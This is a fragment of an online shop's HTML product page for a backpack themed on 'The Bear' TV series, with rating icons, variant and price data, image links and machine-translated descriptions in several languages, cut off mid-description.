  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 86%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
                                            <a href="#reviews" class="block text-sm">(6 customer reviews)</a>
                                    </div>

                                    <div x-data='combination({"combination":{"id":41,"name":"Backpacks OPTION CHOICE","options":[{"id":41,"name":"Backpacks Size","label":"Size","values":[{"id":404,"name":"Zipper Backpack (44x26x15cm)","color":null,"image_src":null,"size_chart":"\u003Cp\u003E\u003Cfigure data-trix-attachment=\u0022{\u0026quot;contentType\u0026quot;:\u0026quot;image\/png\u0026quot;,\u0026quot;filename\u0026quot;:\u0026quot;Blackpack.PNG\u0026quot;,\u0026quot;filesize\u0026quot;:155036,\u0026quot;height\u0026quot;:720,\u0026quot;href\u0026quot;:\u0026quot;https:\/\/customedge.b-cdn.net\/combinations\/twoWfbRpGgZO5sUSxyMaczGEWNJ5D4Q6gdzHZQ7s.png\u0026quot;,\u0026quot;url\u0026quot;:\u0026quot;https:\/\/customedge.b-cdn.net\/combinations\/twoWfbRpGgZO5sUSxyMaczGEWNJ5D4Q6gdzHZQ7s.png\u0026quot;,\u0026quot;width\u0026quot;:1280}\u0022 data-trix-content-type=\u0022image\/png\u0022 data-trix-attributes=\u0022{\u0026quot;presentation\u0026quot;:\u0026quot;gallery\u0026quot;}\u0022 class=\u0022attachment attachment--preview attachment--png\u0022\u003E\u003Ca href=\u0022https:\/\/customedge.b-cdn.net\/combinations\/twoWfbRpGgZO5sUSxyMaczGEWNJ5D4Q6gdzHZQ7s.png\u0022\u003E\u003Cimg src=\u0022https:\/\/customedge.b-cdn.net\/combinations\/twoWfbRpGgZO5sUSxyMaczGEWNJ5D4Q6gdzHZQ7s.png\u0022 width=\u00221280\u0022 height=\u0022720\u0022\u003E\u003Cfigcaption class=\u0022attachment__caption\u0022\u003E\u003Cspan class=\u0022attachment__name\u0022\u003EBlackpack.PNG\u003C\/span\u003E \u003Cspan class=\u0022attachment__size\u0022\u003E151.4 KB\u003C\/span\u003E\u003C\/figcaption\u003E\u003C\/a\u003E\u003C\/figure\u003E\u003C\/p\u003E","amount":null,"option_id":41},{"id":405,"name":"Kids Backpack (40x30x13cm)","color":null,"image_src":null,"size_chart":"\u003Cp\u003E\u003Cfigure data-trix-attachment=\u0022{\u0026quot;contentType\u0026quot;:\u0026quot;image\/png\u0026quot;,\u0026quot;filename\u0026quot;:\u0026quot;Blackpack.PNG\u0026quot;,\u0026quot;filesize\u0026quot;:155036,\u0026quot;height\u0026quot;:720,\u0026quot;href\u0026quot;:\u0026quot;https:\/\/customedge.b-cdn.net\/combinations\/QxwcImZYMMoJHQt9nPlS6RLTq3wMP68Y7Vy0NiW2.png\u0026quot;,\u0026quot;url\u0026quot;:\u0026quot;https:\/\/customedge.b-cdn.net\/combinations\/QxwcImZYMMoJHQt9nPlS6RLTq3wMP68Y7Vy0NiW2.png\u0026quot;,\u0026quot;width\u0026quot;:1280}\u0022 data-trix-content-type=\u0022image\/png\u0022 data-trix-attributes=\u0022{\u0026quot;presentation\u0026quot;:\u0026quot;gallery\u0026quot;}\u0022 class=\u0022attachment attachment--preview attachment--png\u0022\u003E\u003Ca href=\u0022https:\/\/customedge.b-cdn.net\/combinations\/QxwcImZYMMoJHQt9nPlS6RLTq3wMP68Y7Vy0NiW2.png\u0022\u003E\u003Cimg src=\u0022https:\/\/customedge.b-cdn.net\/combinations\/QxwcImZYMMoJHQt9nPlS6RLTq3wMP68Y7Vy0NiW2.png\u0022 width=\u00221280\u0022 height=\u0022720\u0022\u003E\u003Cfigcaption class=\u0022attachment__caption\u0022\u003E\u003Cspan class=\u0022attachment__name\u0022\u003EBlackpack.PNG\u003C\/span\u003E \u003Cspan class=\u0022attachment__size\u0022\u003E151.4 KB\u003C\/span\u003E\u003C\/figcaption\u003E\u003C\/a\u003E\u003C\/figure\u003E\u003C\/p\u003E","amount":null,"option_id":41}],"position":0}],"extra_options":[],"variants":[{"id":11071,"price":41.5,"price_formatted":"$41.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVK1D648TVQMF1M32971QCCC.jpg","value_ids":[404],"options_map":{"41":404}},{"id":11072,"price":36.9,"price_formatted":"$36.9","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVK1DJ4GYYW3GG5XHRAQZDSC.jpg","value_ids":[405],"options_map":{"41":405}}]},"product":{"id":221,"brand_id":null,"product_type_id":1,"status":"published","attribute_data":{"name":{"en":"The Bear tv series Backpack RB2709","pt":"The Bear s\u00e9rie de TV Backpack RB2709","fr":"The Bear s\u00e9rie TV Sac \u00e0 dos RB2709","ja":"The Bear \u30c6\u30ec\u30d3\u30b7\u30ea\u30fc\u30ba \u30d0\u30c3\u30af\u30d1\u30c3\u30af RB2709","ko":"The Bear \ud154\ub808\ube44\uc83c \uc2dc\ub9ac\uc988 \ucc45\uac00\ubc29 RB2709","de":"The Bear tv series Rucksack RB2709","es":"The Bear series de televisi\u00f3n Backpack RB2709","it":"The Bear serie tv Zaino RB2709","nl":"The Bear tv serie Rugzak RB2709"},"description":{"en":"\u003Cul\u003E\n\u003Cli\u003ECarry your stuff, categorical your self, keep your arms free, it\u0027s win-win-win\u003C\/li\u003E\n\u003Cli\u003EBag measures 17\u0026rdquo; x 12.5\u0026rdquo; x 5\u0026rdquo; \/ 43 x 31 x 12 cm\u003C\/li\u003E\n\u003Cli\u003EInternal laptop computer pc pocket measures 13.5\u0022 x 10.5\u0022 \/ 34 x 27 cm\u003C\/li\u003E\n\u003Cli\u003ESturdy 100% polyester shell\u003C\/li\u003E\n\u003Cli\u003EVivid all-over design, sublimation printed for you when you order\u003C\/li\u003E\n\u003Cli\u003EExterior mesh pocket and adjustable padded straps\u003C\/li\u003E\n\u003Cli\u003EFor a particular style, attempt the Drawstring Bag\u003C\/li\u003E\n\u003Cli\u003EFor further area, try the Duffle Bag\u003C\/li\u003E\n\u003C\/ul\u003E\n","fr":"\u003Cul\u003E\u003Cli\u003EPortez vos affaires, classez votre moi, gardez vos bras libres, c\u0027est gagnant-gagnant-gagnant\u003C\/li\u003E\u003Cli\u003EDimensions des sacs 17,0 x 12,5,0 x 5,0 \/ 43 x 31 x 12 cm\u003C\/li\u003E\u003Cli\u003EPoche interne pour ordinateur portable pc 13,5\u0022 x 10,5\u0022 \/ 34 x 27 cm\u003C\/li\u003E\u003Cli\u003ECoquille 100% polyester robuste\u003C\/li\u003E\u003Cli\u003EVivid design complet, sublimation imprim\u00e9 pour vous lorsque vous commandez\u003C\/li\u003E\u003Cli\u003EPoche ext\u00e9rieure en maille et sangles rembourr\u00e9es r\u00e9glables\u003C\/li\u003E\u003Cli\u003EPour un style particulier, essayez le sac \u00e0 cordons\u003C\/li\u003E\u003Cli\u003EPour plus de d\u00e9tails, essayez le sac Duffle\u003C\/li\u003E\u003C\/ul\u003E","de":"\u003Cul\u003E\u003Cli\u003ETragen Sie Ihre Sachen, kategorisch Ihr Selbst, halten Sie Ihre Arme frei, es ist win-win-win\u003C\/li\u003E\u003Cli\u003ETasche misst 17\u201d x 12.5\u201d x 5\u201d \/ 43 x 31 x 12 cm\u003C\/li\u003E\u003Cli\u003EInterne Laptop-PC-Tasche misst 13.5\u0022 x 10.5\u0022 \/ 34 x 27 cm\u003C\/li\u003E\u003Cli\u003ERobuste 100% Polyesterschale\u003C\/li\u003E\u003Cli\u003EVivid All-over-Design, Sublimation gedruckt f\u00fcr Sie, wenn Sie bestellen\u003C\/li\u003E\u003Cli\u003EAu\u00dfenmaschentasche und verstellbare gepolsterte Riemen\u003C\/li\u003E\u003Cli\u003EF\u00fcr einen bestimmten Stil, versuchen Sie die Drawstring Bag\u003C\/li\u003E\u003Cli\u003EF\u00fcr weitere Bereiche, versuchen Sie die Duffle Bag\u003C\/li\u003E\u003C\/ul\u003E","ko":"\u003Cul\u003E\u003Cli\u003E\ubb3c\uac74\uc744 \uc6b4\ubc18, \uc790\uae30\ub97c \ubd84\ub958, \ud314\uc744 \uc790\uc720\ub86d\uac8c \uc720\uc9c0, \uadf8\uac83\uc740 \uc708\uc708 \uc708\uc708 \uc708\u003C\/li\u003E\u003Cli\u003E\ubd80\ub300 \uce21\uc815 17\u0022 x 12.5\u0022 x 5\u0022\/43 x 31 x 12 cm\u003C\/li\u003E\u003Cli\u003E\ub0b4\ubd80 \ub178\ud2b8\ubd81 \ucef4\ud4e8\ud130 PC \uc8fc\uba38\ub2c8 \uce21\uc815 13.5\u0022 x 10.5\u201d\/34 x 27 cm\u003C\/li\u003E\u003Cli\u003E\uac74\uc7a5\ud55c 100%\ub144 \ud3f4\ub9ac\uc5d0\uc2a4\ud14c \ud3ec\ud0c4\u003C\/li\u003E\u003Cli\u003EVivid \ubaa8\ub4e0 \uc624\ubc84 \ub514\uc790\uc778, \ub2f9\uc2e0\uc774 \uc8fc\ubb38\ud560 \ub54c \uc2b9\ud654 \uc778\uc1c4\u003C\/li\u003E\u003Cli\u003E\uc678\ubd80 \uba54\uc26c \ud3ec\ucf13 \ubc0f \uc870\uc808 \uac00\ub2a5\ud55c \ud328\ub529 \uc2a4\ud2b8\ub7a9\u003C\/li\u003E\u003Cli\u003E\ud2b9\uc815 \uc2a4\ud0c0\uc77c\uc744 \uc704\ud574, Drawstring Bag \uc2dc\ub3c4\u003C\/li\u003E\u003Cli\u003E\ub354 \ub9ce\uc740 \uc9c0\uc5ed\uc744 \uc704\ud574, Duffle \ubd80\ub300\ub97c \uc2dc\ub3c4\ud558\uc2ed\uc2dc\uc624\u003C\/li\u003E\u003C\/ul\u003E","it":"\u003Cul\u003E\u003Cli\u003EPrendi la tua roba, classifica il tuo s\u00e9, tieni le braccia libere, \u00e8 win-win-win\u003C\/li\u003E\u003Cli\u003EMisure borsa 17\u201d x 12,5\u201d x 5\u201d \/ 43 x 31 x 12 cm\u003C\/li\u003E\u003Cli\u003EComputer portatile interno pc tasca misura 13.5\u0022 x 10.5\u0022 \/ 34 x 27 cm\u003C\/li\u003E\u003Cli\u003ESturdy 100% guscio di poliestere\u003C\/li\u003E\u003Cli\u003EVivid design all-over, sublimazione stampato per voi quando ordinate\u003C\/li\u003E\u003Cli\u003ETasca esterna in rete e cinghie imbottite regolabili\u003C\/li\u003E\u003Cli\u003EPer uno stile particolare, tentare la borsa con coulisse\u003C\/li\u003E\u003Cli\u003EPer un\u0027ulteriore area, prova la borsa Duffle\u003C\/li\u003E\u003C\/ul\u003E","pt":"\u003Cul\u003E\u003Cli\u003ELeva as tuas coisas, categoricamente, mant\u00e9m os bra\u00e7os livres, \u00e9 ganhar-ganha-ganha-ganha\u003C\/li\u003E\u003Cli\u003EO saco mede 17\u201d x 12,5\u201d x 5\u201d \/ 43 x 31 x 12 cm\u003C\/li\u003E\u003Cli\u003EBolso PC port\u00e1til interno mede 13,5\u0022 x 10.5\u0022 \/ 34 x 27 cm\u003C\/li\u003E\u003Cli\u003EConcha resistente 100% poli\u00e9ster\u003C\/li\u003E\u003Cli\u003EDesign v\u00edvido, sublima\u00e7\u00e3o impressa para voc\u00ea quando voc\u00ea pedir\u003C\/li\u003E\u003Cli\u003EBolso exterior de malha e tiras acolchoadas ajust\u00e1veis\u003C\/li\u003E\u003Cli\u003EPara um estilo em particular, tente o Saco de Texto\u003C\/li\u003E\u003Cli\u003EPara mais \u00e1rea, experimente o Saco de Duffle\u003C\/li\u003E\u003C\/ul\u003E","es":"\u003Cul\u003E\u003Cli\u003ELleva tus cosas, clasifica tu ser, mant\u00e9n tus brazos libres.\u003C\/li\u003E\u003Cli\u003EMedidas de bolsa 17\u201d x 12,5\u201d x 5\u201d \/ 43 x 31 x 12 cm\u003C\/li\u003E\u003Cli\u003EComputador de ordenador port\u00e1til interno pc bolsillo mide 13.5\u0022 x 10.5\u0022 \/ 34 x 27 cm\u003C\/li\u003E\u003Cli\u003Ec\u00e1scara de poli\u00e9ster 100% resistente\u003C\/li\u003E\u003Cli\u003EVivid dise\u00f1o completo, sublimaci\u00f3n impresa para usted cuando usted ordena\u003C\/li\u003E\u003Cli\u003EBolsillo exterior de malla y correas acolchadas ajustables\u003C\/li\u003E\u003Cli\u003EPara un estilo particular, intente la bolsa de dibujo\u003C\/li\u003E\u003Cli\u003EPara m\u00e1s \u00e1rea, pruebe el bolso Duffle\u003C\/li\u003E\u003C\/ul\u003E","ja":"\u003Cul\u003E\u003Cli\u003E\u3042\u306a\u305f\u306e\u3082\u306e\u3092\u904b\u3076\u3001\u3042\u306a\u305f\u306e\u81ea\u5df1\u3092\u5206\u985e\u3057\u3001\u3042\u306a\u305f\u306e\u8155\u3092\u81ea\u7531\u306b\u4fdd\u3061\u307e\u3059\u3001\u305d\u308c\u306fwin-win-win\u3067\u3059\u003C\/li\u003E\u003Cli\u003E\u888b\u306f17\u0022 x 12.5\u0022 x 5\u0022\/43 x 31 x 12 cm\u3092\u6e2c\u5b9a\u3057\u307e\u3059\u003C\/li\u003E\u003Cli\u003E\u5185\u90e8\u30e9\u30c3\u30d7\u30c8\u30c3\u30d7\u30b3\u30f3\u30d4\u30e5\u30fc\u30bfPC\u306e\u30dd\u30b1\u30c3\u30c8\u306f13.5\u0022 x 10.5\u300d\/34 x 27 cm\u3092\u6e2c\u5b9a\u3057\u307e\u3059\u003C\/li\u003E\u003Cli\u003E\u4e08\u592b\u306a100%\u306e\u30dd\u30ea\u30a8\u30b9\u30c6\u30eb\u8c9d\u003C\/li\u003E\u003Cli\u003E\u6ce8\u6587\u3059\u308b\u3068\u304d\u3042\u306a\u305f\u306e\u305f\u3081\u306b\u5370\u5237\u3055\u308c\u308b\u9bae\u3084\u304b\u306a\u30aa\u30fc\u30eb\u30aa\u30fc\u30d0\u30fc\u306e\u8a2d\u8a08\u3001\u6607\u83ef\u003C\/li\u003E\u003Cli\u003E\u5916\u90e8\u30e1\u30c3\u30b7\u30e5\u30dd\u30b1\u30c3\u30c8\u3068\u8abf\u7bc0\u53ef\u80fd\u306a\u30d1\u30c3\u30c9\u30b9\u30c8\u30e9\u30c3\u30d7\u003C\/li\u003E\u003Cli\u003E\u7279\u5b9a\u306e\u30b9\u30bf\u30a4\u30eb\u306e\u305f\u3081\u306b\u3001Drawstring\u888b\u3092\u8a66\u307f\u3066\u4e0b\u3055\u3044\u003C\/li\u003E\u003Cli\u003E\u3055\u3089\u306a\u308b\u30a8\u30ea\u30a2\u306e\u305f\u3081\u306b\u3001\u30c0\u30c3\u30d5\u30eb\u30d0\u30c3\u30b0\u3092\u304a\u8a66\u3057\u304f\u3060\u3055\u3044\u003C\/li\u003E\u003C\/ul\u003E"},"short_description":{"en":""}},"created_at":"2024-11-27T09:32:34.000000Z","updated_at":"2025-12-15T07:26:33.000000Z","deleted_at":null,"meta":{"id_woo":9967,"combination_id":41},"source":null,"id_source":null,"media":[{"id":559,"model_type":"product","model_id":221,"uuid":"99de946f-a852-4ea2-9494-597b42a9a5ef","collection_name":"images","name":"urbackpack_frontsquare600x600-15","file_name":"urbackpack_frontsquare600x600-15.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":26369,"manipulations":[],"custom_properties":{"primary":true,"image_id_woo":10762},"generated_conversions":{"large":true,"small":true,"medium":true},"responsive_images":[],"order_column":1,"created_at":"2024-11-27T09:32:35.000000Z","updated_at":"2024-11-27T09:32:37.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/thebearmerch.shop\/media\/559\/urbackpack_frontsquare600x600-15.jpg","preview_url":""},{"id":564,"model_type":"product","model_id":221,"uuid":"626c3921-ef46-445d-b7f7-576a7568dc50","collection_name":"images","name":"flat750x075f-pad750x1000f8f8f8-179","file_name":"flat750x075f-pad750x1000f8f8f8-179.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":17785,"manipulations":[],"custom_properties":{"image_id_woo":10763},"generated_conversions":{"large":true,"small":true,"medium":true},"responsive_images":[],"order_column":2,"created_at":"2024-11-27T09:32:38.000000Z","updated_at":"2024-11-27T09:32:39.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/thebearmerch.shop\/media\/564\/flat750x075f-pad750x1000f8f8f8-179.jpg","preview_url":""}],"prices":[{"id":221,"customer_group_id":null,"currency_id":1,"priceable_type":"product_variant","priceable_id":221,"price":{"value":5400,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-11-27T08:35:36.000000Z","updated_at":"2024-11-27T08:35:36.000000Z"},"unitQty":1},"compare_price":{"value":0,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-11-27T08:35:36.000000Z","updated_at":"2024-11-27T08:35:36.000000Z"},"unitQty":1},"min_quantity":1,"created_at":"2024-11-27T09:32:39.000000Z","updated_at":"2024-11-27T09:32:39.000000Z","laravel_through_key":221,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-11-27T08:35:36.000000Z","updated_at":"2024-11-27T08:35:36.000000Z"},"priceable":{"id":221,"product_id":221,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"THEBSSK-21196","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-11-27T09:32:39.000000Z","updated_at":"2024-11-27T09:32:39.000000Z","deleted_at":null}}],"thumbnail":{"id":559,"model_type":"product","model_id":221,"uuid":"99de946f-a852-4ea2-9494-597b42a9a5ef","collection_name":"images","name":"urbackpack_frontsquare600x600-15","file_name":"urbackpack_frontsquare600x600-15.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":26369,"manipulations":[],"custom_properties":{"primary":true,"image_id_woo":10762},"generated_conversions":{"large":true,"small":true,"medium":true},"responsive_images":[],"order_column":1,"created_at":"2024-11-27T09:32:35.000000Z","updated_at":"2024-11-27T09:32:37.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/thebearmerch.shop\/media\/559\/urbackpack_frontsquare600x600-15.jpg","preview_url":""},"collections":[{"id":76,"collection_group_id":1,"_lft":10,"_rgt":11,"parent_id":68,"type":"static","attribute_data":{"name":{"en":"The Bear Drawstring Bag","fr":"The Bear Sac \u00e0 cordon","de":"The Bear Zugtasche","es":"The Bear Bolsa de dibujo","ja":"The Bear \u30c9\u30ed\u30fc\u30b9\u30c8\u30ea\u30f3\u30b0\u30d0\u30c3\u30b0","ko":"The Bear \uc5f0\ub77d\ucc98","it":"The Bear Borsa a tracolla","nl":"The Bear Trekkoordzak","pt":"The Bear Saco de texto"},"description":{"en":"Introducing the ultimate fusion of style and convenience: The Bear Drawstring Bag! This trendy accessory is an absolute must-have for all fashion-forward individuals. Crafted with precision at The Bear Shop, this bag exudes confidence and flair like no other. With its sleek design and durable drawstring closure, it effortlessly elevates your everyday look while providing ample storage space for your essentials. Whether you\u0027re heading to the gym or simply strolling around town, our Bear Drawstring Bag guarantees to turn heads wherever you go. Upgrade your accessory game now and embrace the epitome of style - only at The Bear Shop! Are you tired of lugging around a bulky backpack or sifting through your purse for hours just to find your keys? Well, we\u0027ve got the perfect solution that\u0027s as cute as it is functional! Introducing the Bear Drawstring Bag \u2013 a whimsical accessory that will revolutionize the way you carry your essentials. Whether you\u0027re heading to class, hitting the gym, or embarking on an exciting adventure, this trendy bag will keep all your belongings organized and within arm\u0027s reach. Get ready to unleash your inner fashionista while embracing convenience like never before!","fr":"Introduction de la fusion ultime du style et de la commodit\u00e9: The Bear Sac \u00e0 cordes ! Cet accessoire tendance est un must-have absolu pour toutes les personnes \u00e0 la mode. Fabriqu\u00e9 avec pr\u00e9cision \u00e0 The Bear Shop, ce sac d\u00e9gage confiance et flair comme aucun autre. Avec son design \u00e9pur\u00e9 et sa fermeture durable, il \u00e9l\u00e8ve sans effort votre look quotidien tout en offrant un espace de rangement suffisant pour vos essentiels. Que vous alliez \u00e0 la salle de gym ou que vous vous promeniez simplement en ville, notre Bear Drawstring Bag vous garantit de tourner la t\u00eate partout o\u00f9 vous allez. Am\u00e9liorez votre jeu d\u0027accessoires maintenant et embrassez l\u0027\u00e9pitome du style - seulement \u00e0 The Bear Magasinez ! \u00cates-vous fatigu\u00e9 de glisser autour d\u0027un sac \u00e0 dos volumineux ou de passer \u00e0 travers votre sac \u00e0 main pendant des heures juste pour trouver vos cl\u00e9s? Nous avons la solution parfaite qui est aussi mignonne que fonctionnelle ! Pr\u00e9sentation du sac \u00e0 cordons d\u0027ours \u2013 un accessoire fantasque qui r\u00e9volutionnera la fa\u00e7on dont vous portez vos essentiels. Que vous alliez \u00e0 la classe, \u00e0 la salle de sport ou \u00e0 une aventure passionnante, ce sac tendance gardera tous vos biens organis\u00e9s et \u00e0 port\u00e9e de main. Pr\u00e9parez-vous \u00e0 lib\u00e9rer votre fashionista int\u00e9rieure tout en embrassant la commodit\u00e9 comme jamais auparavant!","de":"Einf\u00fchrung der ultimativen Verschmelzung von Stil und Komfort: The Bear Drawstring Bag! Dieses trendige Accessoire ist ein absolutes Must-Have f\u00fcr alle Mode-Forward-Individuen. Gefertigt mit Pr\u00e4zision bei The Bear Shop, diese Tasche strahlt Vertrauen und Flair wie kein anderer aus. Mit seinem schlanken Design und einem dauerhaften Kordelzugverschluss, erh\u00f6ht es m\u00fchelos Ihren Alltag und bietet viel Stauraum f\u00fcr Ihr Wesentliches. Egal, ob Sie ins Fitnessstudio fahren oder einfach in der Stadt spazieren gehen, unsere Bear Drawstring Bag garantiert, K\u00f6pfe \u00fcberall zu drehen. Upgraden Sie Ihr Zubeh\u00f6r-Spiel jetzt und nehmen Sie den Inbegriff des Stils - nur bei The Bear Shop! Sind Sie m\u00fcde, um einen sperrigen Rucksack herumzuh\u00e4ngen oder stundenlang durch Ihre Geldb\u00f6rse zu siften, nur um Ihre Schl\u00fcssel zu finden? Nun, wir haben die perfekte L\u00f6sung, die so s\u00fc\u00df ist, wie es funktioniert! Einf\u00fchrung der Bear Drawstring Bag \u2013 ein whimsical Accessoire, das die Art und Weise revolutioniert, wie Sie Ihr Wesentliches tragen. Egal, ob Sie zur Klasse fahren, das Fitnessstudio treffen oder sich auf ein spannendes Abenteuer begeben, diese trendige Tasche h\u00e4lt alle Ihre Sachen organisiert und in Arms Reichweite. Machen Sie sich bereit, Ihre innere Mode zu entfesseln, w\u00e4hrend Sie Komfort wie nie zuvor genie\u00dfen!","es":"Presentando la fusi\u00f3n definitiva del estilo y la comodidad: The Bear Bolsa de drenaje! Este accesorio de moda es un absoluto imprescindible para todos los individuos de moda. Elaborado con precisi\u00f3n en The Bear Tienda, esta bolsa exuda confianza y flair como ning\u00fan otro. Con su dise\u00f1o elegante y el cierre duradero de la vajilla, eleva sin esfuerzo su aspecto cotidiano proporcionando un amplio espacio de almacenamiento para sus esenciales. Ya sea que te vayas al gimnasio o simplemente paseando por la ciudad, nuestra Bolsa de Dibujo de Oso garantiza dar la vuelta a la cabeza donde vayas. Actualice su juego de accesorios ahora y abra el ep\u00edtome del estilo - s\u00f3lo en The Bear \u00a1Compren! \u00bfEst\u00e1s cansado de arrastrar alrededor de una mochila voluminosa o movi\u00e9ndose a trav\u00e9s de tu bolso por horas s\u00f3lo para encontrar tus llaves? Bueno, tenemos la soluci\u00f3n perfecta que es tan linda como funcional! Introducci\u00f3n de la bolsa de dibujo de oso \u2013 un accesorio caprichoso que revolucionar\u00e1 la forma en que usted lleva sus esenciales. Ya sea que vayas a clase, golpeando el gimnasio o embarcando en una aventura emocionante, esta bolsa de moda mantendr\u00e1 todas tus pertenencias organizadas y al alcance del brazo. Prep\u00e1rate para desatar a tu fashionista interior mientras abraza la comodidad como nunca antes!","ja":"\u30b9\u30bf\u30a4\u30eb\u3068\u5229\u4fbf\u6027\u306e\u7a76\u6975\u306e\u878d\u5408\u3092\u3054\u7d39\u4ecb\u3057\u307e\u3059\u3002 The Bear \u30c9\u30ed\u30fc\u30b9\u30c8\u30ea\u30f3\u30b0\u30d0\u30c3\u30b0! \u3053\u306e\u30c8\u30ec\u30f3\u30c7\u30a3\u306a\u30a2\u30af\u30bb\u30b5\u30ea\u30fc\u306f\u3001\u3059\u3079\u3066\u306e\u30d5\u30a1\u30c3\u30b7\u30e7\u30f3\u30fb\u30d5\u30a9\u30fc\u30ef\u30fc\u30c9\u306e\u500b\u4eba\u306b\u3068\u3063\u3066\u7d76\u5bfe\u5fc5\u8981\u3067\u3059\u3002 \u7cbe\u5bc6\u52a0\u5de5 The Bear \u5e97\u306f\u3001\u3053\u306e\u30d0\u30c3\u30b0\u306f\u81ea\u4fe1\u3092\u6301\u3063\u3066\u304a\u308a\u3001\u4ed6\u306b\u985e\u3092\u898b\u306a\u3044\u3068\u611f\u3058\u307e\u3059\u3002 